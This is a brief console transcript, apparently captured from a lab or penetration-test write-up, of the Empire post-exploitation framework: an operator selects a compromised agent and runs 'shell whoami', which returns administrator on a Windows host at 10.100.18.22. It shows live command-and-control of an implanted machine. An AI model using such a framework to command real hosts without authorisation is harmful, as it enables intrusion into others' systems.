 (Empire: agents) > interact R91EUM26
(Empire: R91EUM26) > shell whoami
[*] Tasked R91EUM26 to run TASK_SHELL
[*] Agent R91EUM26 tasked with task ID 1
(Empire: R91EUM26) > [*] Agent R91EUM26 returned results.
win-2d5nsdlv33d\administrator
..Command execution completed.
[*] Valid results returned by 10.100.18.22
(Empire: R91EUM26) >